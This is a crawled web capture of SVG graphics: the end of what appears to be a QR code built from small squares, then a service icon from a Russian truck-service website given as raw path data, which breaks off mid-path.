<g transform="translate(240,216) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(264,216) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(288,216) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(312,216) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(336,216) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(384,216) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(408,216) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(432,216) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(48,240) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(96,240) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(120,240) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(144,240) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(168,240) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(192,240) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(264,240) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(336,240) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(360,240) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(384,240) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(408,240) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(480,240) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(504,240) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(528,240) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(552,240) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(576,240) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(48,264) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(120,264) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(144,264) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(168,264) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(240,264) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(264,264) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(288,264) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(336,264) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(384,264) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(432,264) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(504,264) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(600,264) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(72,288) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(120,288) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(168,288) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(192,288) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(240,288) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(264,288) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(288,288) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(384,288) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(408,288) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(432,288) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(480,288) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(504,288) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(552,288) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(600,288) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(624,288) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(120,312) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(168,312) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(264,312) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(336,312) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(384,312) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(408,312) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(432,312) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(456,312) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(480,312) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(504,312) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(528,312) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(624,312) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(72,336) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(144,336) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(168,336) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(192,336) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(240,336) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(264,336) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(312,336) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(336,336) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(360,336) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(384,336) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(456,336) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(480,336) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(528,336) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(576,336) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(600,336) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(624,336) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(48,360) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(96,360) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(168,360) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(216,360) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(240,360) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(336,360) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(384,360) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(432,360) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(504,360) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(552,360) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(600,360) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(48,384) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(144,384) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(192,384) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(264,384) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(384,384) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(408,384) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(432,384) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(456,384) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(504,384) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(528,384) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(552,384) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(600,384) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(624,384) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(48,408) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(120,408) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(216,408) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(240,408) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(312,408) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(432,408) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(504,408) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(528,408) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(624,408) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(48,432) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(96,432) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(120,432) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(192,432) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(264,432) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(312,432) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(336,432) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(360,432) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(384,432) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(432,432) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(456,432) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(480,432) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(504,432) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(528,432) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(576,432) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(240,456) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(312,456) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(336,456) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(360,456) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(408,456) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(432,456) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(528,456) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(552,456) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(264,480) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(360,480) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(384,480) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(432,480) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(480,480) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(528,480) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(576,480) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(600,480) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(624,480) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(240,504) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(264,504) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(288,504) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(384,504) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(432,504) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(528,504) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(552,504) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(240,528) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(360,528) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(408,528) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(432,528) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(456,528) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(480,528) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(504,528) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(528,528) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(576,528) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(240,552) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(312,552) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(360,552) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(432,552) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(480,552) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(528,552) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(552,552) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(576,552) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(600,552) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(624,552) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(240,576) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(336,576) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(360,576) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(384,576) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(408,576) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(432,576) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(552,576) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(576,576) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(624,576) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(264,600) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(288,600) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(312,600) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(336,600) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(408,600) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(432,600) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(456,600) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(504,600) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(528,600) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(552,600) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(624,600) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(240,624) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(264,624) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(288,624) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(360,624) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(384,624) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(456,624) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(480,624) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(504,624) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(528,624) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(552,624) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(576,624) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(600,624) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(624,624) scale(4.12)"><rect width="6" height="6"></rect></g>
<g transform="translate(48,48)"><g transform="scale(12)"><path d="M0,0v14h14V0H0z M12,12H2V2h10V12z"></path></g></g>
<g transform="translate(480,48)"><g transform="scale(12)"><path d="M0,0v14h14V0H0z M12,12H2V2h10V12z"></path></g></g>
<g transform="translate(48,480)"><g transform="scale(12)"><path d="M0,0v14h14V0H0z M12,12H2V2h10V12z"></path></g></g>
<g transform="translate(96,96)"><g transform="scale(12)"><rect width="6" height="6"></rect></g></g>
<g transform="translate(528,96)"><g transform="scale(12)"><rect width="6" height="6"></rect></g></g>
<g transform="translate(96,528)"><g transform="scale(12)"><rect width="6" height="6"></rect></g></g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://man-komdorauto.ru/wp-content/uploads/2023/01/service-icon-03.svg
body_size: 3107
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="94.4" height="122.1" xml:space="preserve" version="1.1">

 <g>
  <title>Layer 1</title>
  <g id="svg_1">
   <rect id="svg_2" stroke-miterlimit="22.9256" stroke-width="0.5669" stroke="#E3000F" fill="none" clip-rule="evenodd" fill-rule="evenodd" display="none" height="122.1" width="94.4" class="st8" y="0" x="0"></rect>
   <g id="svg_3">
    <path id="svg_4" fill="#E40040" clip-rule="evenodd" fill-rule="evenodd" d="m15.4,16.3c1.2,0 2,-0.2 2.5,-0.5c0.6,-0.4 1,-1 1.1,-1.8l2,0l0,14.2l-2.8,0l0,-10l-2.8,0l0,-1.9l0,0zm18.4,-2.3c1.6,0 2.8,0.6 3.5,1.7c0.3,0.5 0.5,1.1 0.6,2s0.2,1.9 0.2,3.2c0,2.2 -0.2,3.9 -0.5,4.9c-0.3,0.9 -0.7,1.5 -1.4,2c-0.6,0.5 -1.6,0.7 -2.8,0.7c-1.8,0 -3.1,-0.8 -3.7,-2.3c-0.2,-0.5 -0.4,-1.2 -0.5,-1.9c-0.1,-0.7 -0.1,-1.7 -0.1,-3c0,-1.5 0.1,-2.6 0.2,-3.5c0.1,-0.8 0.3,-1.5 0.7,-2.1c0.8,-1.1 2,-1.7 3.8,-1.7l0,0zm-0.1,1.9c-0.7,0 -1.2,0.5 -1.4,1.6c-0.1,0.6 -0.2,2 -0.2,4.2c0,1.6 0.1,2.8 0.2,3.6c0.2,0.9 0.6,1.4 1.3,1.4c0.8,0 1.2,-0.5 1.4,-1.4c0.1,-0.8 0.2,-2.1 0.2,-4.1c0,-2.2 -0.1,-3.6 -0.3,-4.2c-0.1,-0.8 -0.6,-1.1 -1.2,-1.1l0,0zm5,9.3l0,-2.3l4.7,-8.8l3.1,0l0,9l1.4,0l0,2.2l-1.4,0l0,3l-2.8,0l0,-3l-5,0l0,-0.1zm2.2,-2.2l2.9,0l0,-3.8c0,-0.9 0.1,-1.6 0.1,-2.3c-0.2,0.6 -0.5,1.2 -0.8,1.8l-2.2,4.3l0,0zm7.5,1.2l2.7,0c0,0.8 0.1,1.4 0.4,1.8c0.2,0.4 0.6,0.6 1.1,0.6c0.6,0 1.1,-0.3 1.3,-1c0.2,-0.5 0.3,-1.2 0.3,-2c0,-0.8 -0.1,-1.4 -0.3,-1.9c-0.2,-0.6 -0.7,-0.9 -1.3,-0.9c-0.4,0 -0.7,0.1 -0.9,0.3c-0.3,0.2 -0.4,0.5 -0.5,0.9l-2.6,0l0.5,-7.6l7.4,0l0,2.2l-5.2,0l-0.2,2c-0.1,0.7 -0.1,1.2 -0.2,1.4c0.5,-0.8 1.3,-1.2 2.5,-1.2c1.3,0 2.3,0.5 2.9,1.4c0.5,0.8 0.8,1.9 0.8,3.4c0,1.7 -0.4,3 -1.1,3.8c-0.7,0.8 -1.9,1.3 -3.4,1.3c-1.2,0 -2.1,-0.2 -2.7,-0.6c-0.5,-0.4 -0.9,-0.8 -1.2,-1.4c-0.1,-0.8 -0.2,-1.5 -0.3,-2.5z" class="st3"></path>
    <path id="svg_5" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m63.3,28.2l0,-10.7l4.4,0l1.6,9.2l1.3,-9.2l4.3,0l0,10.8l-2.6,0l0,-9.1l-1.6,9.1l-3.1,0l-1.7,-9.1l0,9.1l-2.6,0l0,-0.1zm12.6,-11.3c0,-0.9 0.1,-1.5 0.4,-1.9c0.5,-0.7 1.3,-1 2.4,-1c1.8,0 2.8,0.8 2.8,2.4c0,0.8 -0.2,1.4 -0.7,2c-0.2,0.3 -0.7,0.7 -1.5,1.3c-0.5,0.5 -0.9,0.9 -1.2,1.4c0.1,0 0.3,0 0.5,0l2.9,0l0,1.4l-5.7,0c0,-0.8 0.1,-1.4 0.5,-2c0.2,-0.3 0.4,-0.6 0.6,-0.9c0.2,-0.2 0.8,-0.8 1.6,-1.5c0.4,-0.3 0.6,-0.6 0.8,-0.8c0.1,-0.2 0.2,-0.5 0.2,-0.9c0,-0.8 -0.3,-1.2 -0.9,-1.2c-0.4,0 -0.6,0.1 -0.7,0.4c-0.1,0.2 -0.2,0.7 -0.2,1.3l-1.8,0l0,0zm-40.2,20.4l1.7,0l0,0.2c0,0.8 -0.1,1.5 -0.4,2c-0.2,0.4 -0.5,0.8 -0.9,1c-0.4,0.2 -0.9,0.3 -1.5,0.3c-0.8,0 -1.5,-0.2 -1.9,-0.6c-0.3,-0.3 -0.6,-0.8 -0.7,-1.3c-0.1,-0.5 -0.2,-1.4 -0.2,-2.5c0,-0.9 0,-1.6 0.1,-2.2c0.1,-0.5 0.2,-0.9 0.5,-1.3c0.2,-0.4 0.5,-0.6 0.9,-0.8c0.4,-0.2 0.8,-0.3 1.3,-0.3c0.7,0 1.3,0.1 1.7,0.4c0.4,0.3 0.6,0.6 0.8,1c0.1,0.4 0.2,0.9 0.2,1.7l-1.7,0l0,-0.2c0,-0.5 -0.1,-0.8 -0.1,-1c-0.1,-0.4 -0.4,-0.6 -0.9,-0.6c-0.4,0 -0.7,0.2 -0.9,0.7c-0.2,0.4 -0.2,1.3 -0.2,2.6c0,1 0,1.7 0.1,2.3c0.1,0.7 0.4,1 1,1c0.4,0 0.7,-0.2 0.8,-0.5c0.2,-0.5 0.3,-1.1 0.3,-1.9l0,0zm4.2,-2.1l0.6,0l2,-3.2l1.9,0l-2.7,3.9l2.9,4.7l-1.9,0l-2.2,-3.8l-0.6,0l0,3.8l-1.7,0l0,-8.6l1.7,0l0,3.2l0,0zm8.9,5.4l1.7,0l0,-8.6l-5,0l0,5.8c0,0.8 -0.1,1.3 -0.4,1.5c-0.1,0.1 -0.4,0.1 -0.9,0.1l0,1.3c0.7,0 1.3,0 1.5,-0.1c0.3,-0.1 0.5,-0.2 0.7,-0.3c0.5,-0.5 0.8,-1.4 0.8,-2.8l0,-4.1l1.6,0l0,7.2l0,0zm4.6,-8.6l2.2,0l2.2,8.6l-1.8,0l-0.4,-1.8l-2.2,0l-0.4,1.8l-1.8,0l2.2,-8.6l0,0zm1,1.3c0,0.2 -0.1,0.5 -0.1,0.8l-0.2,1l-0.5,2.4l1.7,0l-0.5,-2.3c0,-0.1 0,-0.2 -0.1,-0.3c0,-0.1 -0.1,-0.3 -0.1,-0.6c-0.1,-0.5 -0.1,-0.8 -0.2,-1l0,0l0,0zm9.3,7.3l-4.6,0l-0.4,1.8l-0.9,0l0,-3.2c0.3,0 0.5,-0.1 0.6,-0.2c0.4,-0.3 0.6,-1 0.6,-2.1l0,-5l5.3,0l0,7.2l0.7,0l0,3.2l-0.9,0l-0.4,-1.7l0,0zm-3.9,-1.4l2.8,0l0,-5.8l-1.8,0l0,3.7c0,0.4 -0.1,0.7 -0.2,1.1c-0.2,0.2 -0.4,0.5 -0.8,1l0,0zm-40.1,6.3c0,-0.4 0.1,-0.6 0.2,-0.9c0.1,-0.2 0.2,-0.5 0.4,-0.7c0.5,-0.8 1.4,-1.2 2.5,-1.2c0.9,0 1.6,0.3 2,0.8c0.4,0.4 0.6,1 0.6,1.7c0,0.5 -0.2,1 -0.5,1.4c-0.1,0.1 -0.3,0.3 -0.4,0.3c-0.1,0.1 -0.3,0.1 -0.5,0.2c0.4,0.2 0.8,0.4 1,0.6c0.3,0.4 0.5,0.9 0.5,1.5c0,0.8 -0.2,1.4 -0.7,1.9c-0.5,0.5 -1.2,0.7 -2,0.7c-1.1,0 -1.9,-0.4 -2.4,-1.2c-0.2,-0.2 -0.3,-0.5 -0.4,-0.7c-0.1,-0.2 -0.2,-0.6 -0.3,-1l1.6,0c0.1,0.4 0.2,0.6 0.3,0.8c0.2,0.4 0.6,0.6 1,0.6c0.3,0 0.6,-0.1 0.9,-0.4c0.2,-0.2 0.3,-0.5 0.3,-0.9c0,-0.4 -0.1,-0.7 -0.3,-0.9c-0.2,-0.2 -0.4,-0.3 -0.7,-0.3l-0.6,0l0,-1.3l0.6,0c0.3,0 0.5,-0.1 0.7,-0.3c0.2,-0.2 0.3,-0.5 0.3,-0.8c0,-0.3 -0.1,-0.6 -0.3,-0.8c-0.2,-0.2 -0.5,-0.3 -0.8,-0.3c-0.4,0 -0.7,0.1 -0.8,0.3c-0.2,0.2 -0.3,0.5 -0.4,1l-1.8,0l0,-0.1zm8.3,-2.5l2.2,0l2.2,8.6l-1.8,0l-0.4,-1.8l-2.2,0l-0.4,1.8l-1.8,0l2.2,-8.6l0,0zm1.1,1.2c0,0.2 -0.1,0.5 -0.1,0.8l-0.2,1l-0.5,2.4l1.7,0l-0.5,-2.4c0,-0.1 0,-0.2 -0.1,-0.3c0,-0.1 -0.1,-0.3 -0.1,-0.6c-0.1,-0.3 -0.1,-0.6 -0.2,-0.9l0,0l0,0zm3.9,7.3l0,-8.5l5.6,0l0,8.6l-1.7,0l0,-7.2l-2.1,0l0,7.2l-1.8,0l0,-0.1zm11.8,0l-1.7,0l0,-3.6c-0.3,0.2 -0.6,0.3 -0.8,0.4c-0.2,0.1 -0.4,0.1 -0.7,0.1c-0.7,0 -1.1,-0.2 -1.4,-0.5c-0.3,-0.4 -0.5,-0.9 -0.5,-1.7l0,-3.2l1.7,0l0,2.4c0,0.8 0,1.2 0.1,1.5c0.1,0.3 0.3,0.5 0.7,0.5c0.2,0 0.3,0 0.4,-0.1c0.1,0 0.3,-0.1 0.4,-0.3l0,-4l1.7,0l0,8.5l0.1,0zm3,-8.5l2.2,0l2.2,8.6l-1.8,0l-0.4,-1.9l-2.2,0l-0.4,1.8l-1.8,0l2.2,-8.5l0,0zm1.1,1.2c0,0.2 -0.1,0.5 -0.1,0.8l-0.2,1l-0.6,2.3l1.7,0l-0.5,-2.3c0,-0.1 0,-0.2 -0.1,-0.3c0,-0.1 -0.1,-0.3 -0.1,-0.6c0,-0.3 0,-0.6 -0.1,-0.9l0,0l0,0zm7.5,4.1l1.7,0l0,0.2c0,0.8 -0.1,1.5 -0.4,2c-0.2,0.4 -0.5,0.8 -0.9,1c-0.4,0.2 -0.9,0.3 -1.5,0.3c-0.8,0 -1.5,-0.2 -1.9,-0.6c-0.3,-0.3 -0.6,-0.8 -0.7,-1.3c-0.1,-0.5 -0.2,-1.4 -0.2,-2.5c0,-0.9 0,-1.6 0.1,-2.2c0.1,-0.5 0.2,-0.9 0.5,-1.3c0.2,-0.4 0.5,-0.6 0.9,-0.8c0.4,-0.2 0.8,-0.3 1.3,-0.3c0.7,0 1.3,0.1 1.7,0.4c0.4,0.3 0.6,0.6 0.8,1c0.1,0.4 0.2,0.9 0.2,1.7l-1.7,0l0,-0.2c0,-0.5 -0.1,-0.8 -0.1,-1c-0.1,-0.4 -0.4,-0.6 -0.9,-0.6c-0.4,0 -0.7,0.2 -0.9,0.7c-0.2,0.4 -0.2,1.3 -0.2,2.6c0,1 0,1.7 0.1,2.3c0.1,0.7 0.4,1 1,1c0.4,0 0.7,-0.2 0.8,-0.5c0.2,-0.5 0.3,-1.1 0.3,-1.9l0,0zm2.2,-5.3l5.5,0l0,1.4l-1.9,0l0,7.2l-1.7,0l0,-7.2l-1.9,0l0,-1.4l0,0zm6.2,0l4.8,0l0,1.4l-3.1,0l0,2l2.9,0l0,1.4l-2.9,0l0,2.3l3.2,0l0,1.4l-4.9,0l0,-8.5l0,0zm7.2,-2.3l0.7,0c0.1,0.3 0.2,0.4 0.3,0.6c0.1,0.1 0.3,0.2 0.6,0.2c0.2,0 0.4,-0.1 0.6,-0.2c0.1,-0.1 0.2,-0.3 0.3,-0.5l0.7,0c-0.1,0.6 -0.3,1 -0.5,1.2c-0.2,0.2 -0.6,0.3 -1.1,0.3c-0.5,0 -0.9,-0.1 -1.2,-0.3c-0.2,-0.3 -0.3,-0.7 -0.4,-1.3l0,0zm4.3,2.3l0,8.6l-1.6,0l0,-4c0,-1 0,-1.8 0.2,-2.5l-0.1,0c-0.1,0.5 -0.3,1.3 -0.7,2.4l-1.4,4.1l-2,0l0,-8.6l1.6,0l0,4.1c0,0.9 0,1.7 -0.1,2.4l0,0c0.2,-0.9 0.5,-1.8 0.8,-2.8l1.4,-3.7l1.9,0z" class="st4"></path>
   </g>
   <g id="svg_6">
    <path id="svg_7" fill="#213241" clip-rule="evenodd" fill-rule="evenodd" d="m31.9,87.5l-3.7,0l0,-20.1c0,-0.5 0.1,-1.1 0.3,-1.4c0.2,-0.3 0.6,-0.6 1.2,-0.6l15.2,0c1,0 1.7,0.7 1.8,1.6c0.2,1 0.4,1.9 0.6,2.9l1.1,5.9c0.4,2 0.7,3.9 1.1,5.9l1.1,5.9c-1.5,0 -0.8,0.1 -2.1,-0.7c-0.2,-0.1 -0.9,-0.7 -1.1,-0.7l-0.7,0.6l1.2,0.9l-2.5,0c0.2,-0.2 0.3,-0.4 0.4,-0.7l-2,0.3c-0.3,0.1 -0.3,0.1 -0.4,0.4l-4,0c0,-0.3 -0.1,-0.7 -0.1,-1c-0.6,0 -2.1,-1 -2.7,-1.4l-0.7,-0.6c-0.8,-0.7 -1.3,-1.4 -1.8,-2.2c-1.3,-2.1 1.5,-4.1 3.1,-2.3c0.2,0.2 0.3,0.5 0.9,1.2c0.2,0.2 0.5,0.6 0.8,0.7c0,-2.3 -1.4,-4.6 -3.7,-4.1c-0.7,0.2 -1.3,0.5 -1.8,0.9c-0.8,0.7 -1.2,1.5 -1.5,2.5c-0.3,1.2 -0.3,4.9 0,6.1l0,0zm-6.1,2.2c-0.5,-0.1 -8,-1.7 -8.7,-1.7c-0.7,0 -1.4,0.7 -1.4,1.5l0,15.1c0,0.9 0.7,1.6 1.7,1.6c2.3,0 0.5,0.2 1.7,-3.1c0.6,-1.7 2,-3.2 